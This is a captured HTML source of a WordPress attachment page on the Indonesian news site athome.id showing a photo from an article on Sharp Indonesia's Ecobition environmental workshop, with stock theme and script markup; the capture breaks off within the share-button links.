

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athome.id/sharp-berkomitmen-terhadap-pelestarian-lingkungan-melalui-program-sharp-ecobition-workshop/foto-2-8/
body_size: 14734
content:
<!DOCTYPE html>
<html lang="id" class="no-js">
<head>
    <!-- keywords -->
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	    <!-- viewport -->
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
    <!-- default IE9 -->
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Sharp Indonesia &#8211; www.athome.id</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; Feed" href="https://athome.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; Umpan Komentar" href="https://athome.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; Sharp Indonesia Umpan Komentar" href="https://athome.id/sharp-berkomitmen-terhadap-pelestarian-lingkungan-melalui-program-sharp-ecobition-workshop/foto-2-8/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/athome.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://athome.id/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://athome.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://athome.id/wp-content/themes/paperio/assets/css/animate.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://athome.id/wp-content/themes/paperio/assets/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://athome.id/wp-content/themes/paperio/assets/css/font-awesome.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://athome.id/wp-content/themes/paperio/assets/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://athome.id/wp-content/themes/paperio/assets/css/magnific-popup.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-style-css' href='https://athome.id/wp-content/themes/paperio/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-responsive-style-css' href='https://athome.id/wp-content/themes/paperio/assets/css/responsive.css?ver=1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://athome.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://athome.id/wp-content/themes/paperio/assets/js/html5shiv.js?ver=3.7.3" id="paperio-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://athome.id/wp-content/plugins/paperio-addons/js/instafeed.min.js?ver=1.9.3" id="instafeed-js"></script>
<link rel="https://api.w.org/" href="https://athome.id/wp-json/" /><link rel="alternate" type="application/json" href="https://athome.id/wp-json/wp/v2/media/9796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athome.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://athome.id/?p=9796' />
<link rel="alternate" type="application/json+oembed" href="https://athome.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathome.id%2Fsharp-berkomitmen-terhadap-pelestarian-lingkungan-melalui-program-sharp-ecobition-workshop%2Ffoto-2-8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://athome.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathome.id%2Fsharp-berkomitmen-terhadap-pelestarian-lingkungan-melalui-program-sharp-ecobition-workshop%2Ffoto-2-8%2F&#038;format=xml" />
<link rel="icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-270x270.jpeg" />
<style id="paperio-custom-css" type="text/css">body{font-family:Open Sans,sans-serif;}.alt-font,.mfp-title,h1,h2,h3,h4,h5,h6,.breadcrumb-style-1 .breadcrumb li,.site-footer .tagcloud a,#success,.paperio-default-menu li{font-family:Montserrat,sans-serif;}.navbar-default .navbar-nav li a{text-transform:uppercase;}body.paperio-theme-option{background:#ffffff;}.footer-bg{background:#f7f7f7;}</style>	<meta name="google-site-verification" content="XbIxFs4nNM3B_uAmhlH99AAX-2wApl7ie7anhLb0YWc" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7077647679793798"
     crossorigin="anonymous"></script>
</head>	
<body class="attachment attachment-template-default single single-attachment postid-9796 attachmentid-9796 attachment-jpeg wp-custom-logo theme-turquoise-blue paperio-theme-option" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<!-- Header --><header id="masthead" class="header-main bg-white navbar-fixed-top header-img navbar-bottom" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><!-- Header Logo --><div class="header-border header-logo"><div class="container"><div class="row"><!-- Social Icons -->
<div class="col-md-4 col-sm-4 col-xs-6 social-icon"><a href="#" target="_self"><i class="fab fa-facebook-f"></i></a><a href="#" target="_self"><i class="fab fa-twitter"></i></a><a href="#" target="_self"><i class="fab fa-google-plus-g"></i></a><a href="#" target="_self"><i class="fab fa-linkedin-in"></i></a><a href="#" target="_self"><i class="fab fa-instagram"></i></a><a href="#" target="_self"><i class="fab fa-pinterest-p"></i></a></div><!-- End Social Icons -->

<!-- logo -->
<div class="col-md-4 text-center no-padding"><div class="logo"><a href="https://athome.id/" rel="home" itemprop="url" class = "bg-white"><img class="logo-light" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="retina-logo-light" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="logo-dark" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="retina-logo-dark" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"></a></div></div><!-- end logo -->

<!-- Search -->
<div class="col-md-4 col-sm-4 col-xs-6 fl-right search-box"><form role="search" method="get" class="search-form navbar-form no-padding" action="https://athome.id/">
	<div class="input-group add-on">
		<input type="search" class="search-field form-control" placeholder="Search Here...." value="" name="s" />
		<div class="input-group-btn">
        	<button class="btn btn-default" type="submit"><i class="fas fa-search"></i></button>
        </div>
	</div>
</form></div><!--End Search --></div></div></div><!-- End Header Logo --><!-- Menu --><nav id="site-navigation" class="navbar navbar-default" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12">
    <!-- toggle navigation -->
    <div class="navbar-header">
        <button data-target=".navbar-collapse" data-toggle="collapse" class="navbar-toggle" type="button">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>                       
    </div>
    <!-- end toggle navigation -->
    <!-- main menu -->
    <div class="menu-main-menu-container navbar-collapse collapse alt-font"><ul id="menu-main-menu" class="nav navbar-nav navbar-white paperio-default-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://athome.id" itemprop="url">Home</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1103"><a href="https://athome.id/category/bisnis/" itemprop="url">Bisnis</a></li>
<li id="menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7363"><a href="https://athome.id/category/startup/" itemprop="url">Startup</a></li>
<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://athome.id/category/investor/" itemprop="url">Investor</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://athome.id/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://athome.id/category/figur/" itemprop="url">Figur</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102"><a href="https://athome.id/category/events/" itemprop="url">Events</a></li>
<li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://athome.id/category/opini/" itemprop="url">Opini</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101"><a href="https://athome.id/category/podcast/" itemprop="url">Tips</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://athome.id/category/opini/" itemprop="url">Pendidikan</a></li>
<li id="menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7362"><a href="https://athome.id/category/premium/" itemprop="url">K-Drama</a></li>
<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://athome.id/redaksi/" itemprop="url">Redaksi</a></li>
</ul></div>    <!-- end main menu -->
</div></div></div></nav><!-- End Menu --></header><!-- End Header --><div class="below-navigation clear-both"></div><div id="post-9796" class="post-9796 attachment type-attachment status-inherit hentry"><section class="page-title border-bottom-mid-gray border-top-mid-gray blog-single-page-background bg-gray"><div class="container-fluid"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12 text-center"><h1 class="title-small font-weight-600 text-uppercase text-mid-gray blog-headline entry-title blog-single-page-title no-margin-bottom">Sharp Indonesia</h1><ul class="text-extra-small text-uppercase alt-font blog-single-page-meta"><li class="published">12 Juni 2023</li><li>By <a class="text-link-light-gray blog-single-page-meta-link" href=https://athome.id/author/septiana/>Septiana</a></li></ul></div></div></div></section><section class="paperio-breadcrumb-navigation"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12"><ul class="text-extra-small text-uppercase alt-font paperio-breadcrumb-settings" itemscope="" itemtype="http://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://athome.id/" title="Browse to: Home" class="text-link-light-gray"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Sharp Indonesia</span><meta itemprop="position" content="2" /></li>
</ul></div></div></div></section><div class="post-content-area"><section class="margin-five no-margin-lr sm-margin-eight-top xs-margin-twelve-top"><div class="container"><div class="row"><div class="col-md-9 col-sm-8 col-xs-12 padding-right-35 sm-padding-right-15 sm-margin-six-bottom xs-margin-ten-bottom"><div class="entry-content"><p class="attachment"><a href='https://athome.id/wp-content/uploads/2023/06/Foto-2.jpeg'><img fetchpriority="high" decoding="async" width="902" height="600" src="https://athome.id/wp-content/uploads/2023/06/Foto-2-902x600.jpeg" class="attachment-medium size-medium" alt="" srcset="https://athome.id/wp-content/uploads/2023/06/Foto-2-902x600.jpeg 902w, https://athome.id/wp-content/uploads/2023/06/Foto-2-1540x1024.jpeg 1540w, https://athome.id/wp-content/uploads/2023/06/Foto-2-150x100.jpeg 150w, https://athome.id/wp-content/uploads/2023/06/Foto-2-768x511.jpeg 768w, https://athome.id/wp-content/uploads/2023/06/Foto-2-1536x1021.jpeg 1536w, https://athome.id/wp-content/uploads/2023/06/Foto-2-1159x771.jpeg 1159w, https://athome.id/wp-content/uploads/2023/06/Foto-2-420x279.jpeg 420w, https://athome.id/wp-content/uploads/2023/06/Foto-2-81x54.jpeg 81w, https://athome.id/wp-content/uploads/2023/06/Foto-2.jpeg 1600w" sizes="(max-width: 902px) 100vw, 902px" /></a></p>
</div><div class="col-md-12 col-sm-12 col-xs-12 blog-meta text-uppercase margin-top-20 padding-top-25 padding-bottom-25 border-top-mid-gray alt-font post-details-tags-main no-padding-lr paperio-meta-border-color"><div class="col-md-4 col-sm-12 col-xs-12 no-padding text-center pull-right meta-border-right"><ul class="blog-listing-comment"><li><a href="https://athome.id/sharp-berkomitmen-terhadap-pelestarian-lingkungan-melalui-program-sharp-ecobition-workshop/foto-2-8/#respond" class="comment comments-link inner-link" ><i class="far fa-comment"></i><span>Leave a comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=5590caab43&post_id=9796&disabled=true&is_comment=0" class="sl-button sl-button-9796" data-nonce="5590caab43" data-post-id="9796" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>4 </span></a></li></ul></div></div><div class="col-md-12 col-sm-12 col-xs-12 text-center padding-top-40 padding-bottom-40 no-padding-lr border-top-mid-gray paperio-meta-border-color"><a class="social-sharing-icon button" href="//www.facebook.com/sharer.php?u=https://athome.id/sharp-berkomitmen-terhadap-pelestarian-lingkungan-melalui-program-sharp-ecobition-workshop/foto-2-8/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="nofollow" target="_blank" title="Sharp%20Indonesia"><i class="fab fa-facebook-f"></i></a><a class="social-sharing-icon button" href="//twitter.com/share?url=https://athome.id/sharp-berkomitmen-terhadap-pelestarian-lingkungan-melalui-program-sharp-ecobition-workshop/foto-2-8/&amp;title=Sharp%20Indonesia" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="nofollow" target="_blank" title="Sharp%20Indonesia"><i class="fab fa-twitter"></i></a><a class="social-sharing-icon button" href="//plus.google.com/share?url=https://athome.id/sharp-berkomitmen-terhadap-pelestarian-lingkungan-melalui-program-sharp-ecobition-workshop/foto-2-8/" target="_blank" 